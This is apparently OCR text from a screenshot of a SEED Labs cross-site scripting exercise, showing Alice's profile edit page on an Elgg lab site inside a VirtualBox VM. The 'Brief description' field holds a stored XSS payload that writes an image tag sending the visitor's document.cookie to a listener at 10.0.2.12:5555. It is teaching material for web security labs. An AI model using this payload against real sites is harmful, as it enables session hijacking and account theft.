 VM A [Running] - Oracle VM VirtualBox
Edit profile : XSS Lab Site - Mozilla Firefox
En
4:56 PM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/alice/edit
80%
Most Visited
SEED Labs
Sites for Labs
Edit profile
Search
Display name
Alice
About me
Edit HTML
B I U Tx S
Public
Brief description
document.write('<img src=http://10.0.2.12:5555?c='+escape(document.cookie)+'>');</script>
Public
Alice
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
1
2
3
4
5
6
7
8
t